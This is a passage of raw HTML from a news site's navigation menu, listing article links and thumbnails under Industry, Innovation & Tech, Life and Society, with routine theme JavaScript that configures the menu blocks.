        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_066" data-td_block_id="tdi_1_066"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_066" data-td_block_id="tdi_1_066"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_6ec td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_6ec" ><script>var block_tdi_15_6ec = new tdBlock();
block_tdi_15_6ec.id = "tdi_15_6ec";
block_tdi_15_6ec.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_6ec","tdc_css_class":"tdi_15_6ec","tdc_css_class_style":"tdi_15_6ec_rand_style"}';
block_tdi_15_6ec.td_column_number = "3";
block_tdi_15_6ec.block_type = "td_block_mega_menu";
block_tdi_15_6ec.post_count = "4";
block_tdi_15_6ec.found_posts = "330";
block_tdi_15_6ec.header_color = "";
block_tdi_15_6ec.ajax_pagination_infinite_stop = "";
block_tdi_15_6ec.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_6ec);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_6ec" id="tdi_16_d6e" data-td_block_id="tdi_15_6ec" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_6ec"  id="tdi_17_ff4" data-td_block_id="tdi_15_6ec" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_6ec"  id="tdi_18_4f4" data-td_block_id="tdi_15_6ec" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_6ec"  id="tdi_19_066" data-td_block_id="tdi_15_6ec" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_6ec"  id="tdi_20_66e" data-td_block_id="tdi_15_6ec" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_6ec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_6ec" data-td_block_id="tdi_15_6ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_6ec" data-td_block_id="tdi_15_6ec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_a66 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_a66" ><script>var block_tdi_21_a66 = new tdBlock();
block_tdi_21_a66.id = "tdi_21_a66";
block_tdi_21_a66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_a66","tdc_css_class":"tdi_21_a66","tdc_css_class_style":"tdi_21_a66_rand_style"}';
block_tdi_21_a66.td_column_number = "3";
block_tdi_21_a66.block_type = "td_block_mega_menu";
block_tdi_21_a66.post_count = "4";
block_tdi_21_a66.found_posts = "260";
block_tdi_21_a66.header_color = "";
block_tdi_21_a66.ajax_pagination_infinite_stop = "";
block_tdi_21_a66.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_a66);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_a66" id="tdi_22_cca" data-td_block_id="tdi_21_a66" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_a66"  id="tdi_23_666" data-td_block_id="tdi_21_a66" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_a66"  id="tdi_24_565" data-td_block_id="tdi_21_a66" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_a66"  id="tdi_25_a2c" data-td_block_id="tdi_21_a66" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_a66"  id="tdi_26_02e" data-td_block_id="tdi_21_a66" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_a66"  id="tdi_27_ee6" data-td_block_id="tdi_21_a66" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_a66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_a66" data-td_block_id="tdi_21_a66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_a66" data-td_block_id="tdi_21_a66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_a63 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_a63" ><script>var block_tdi_28_a63 = new tdBlock();
block_tdi_28_a63.id = "tdi_28_a63";
block_tdi_28_a63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_a63","tdc_css_class":"tdi_28_a63","tdc_css_class_style":"tdi_28_a63_rand_style"}';
block_tdi_28_a63.td_column_number = "3";
block_tdi_28_a63.block_type = "td_block_mega_menu";
block_tdi_28_a63.post_count = "4";
block_tdi_28_a63.found_posts = "1668";
block_tdi_28_a63.header_color = "";
block_tdi_28_a63.ajax_pagination_infinite_stop = "";
block_tdi_28_a63.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_a63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_a63" id="tdi_29_e96" data-td_block_id="tdi_28_a63" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_a63"  id="tdi_30_656" data-td_block_id="tdi_28_a63" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_a63"  id="tdi_31_a6e" data-td_block_id="tdi_28_a63" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_a63"  id="tdi_32_c9a" data-td_block_id="tdi_28_a63" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_a63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_a63" data-td_block_id="tdi_28_a63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_a63" data-td_block_id="tdi_28_a63"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_66e td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_66e" ><script>var block_tdi_33_66e = new tdBlock();
block_tdi_33_66e.id = "tdi_33_66e";
block_tdi_33_66e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_66e","tdc_css_class":"tdi_33_66e","tdc_css_class_style":"tdi_33_66e_rand_style"}';
block_tdi_33_66e.td_column_number = "3";
block_tdi_33_66e.block_type = "td_block_mega_menu";
block_tdi_33_66e.post_count = "4";
block_tdi_33_66e.found_posts = "461";
block_tdi_33_66e.header_color = "";
block_tdi_33_66e.ajax_pagination_infinite_stop = "";
block_tdi_33_66e.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_66e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_66e" id="tdi_34_ae6" data-td_block_id="tdi_33_66e" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_66e"  id="tdi_35_d63" data-td_block_id="tdi_33_66e" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_66e"  id="tdi_36_6e9" data-td_block_id="tdi_33_66e" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_66e"  id="tdi_37_76e" data-td_block_id="tdi_33_66e" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_66e"  id="tdi_38_799" data-td_block_id="tdi_33_66e" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_66e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
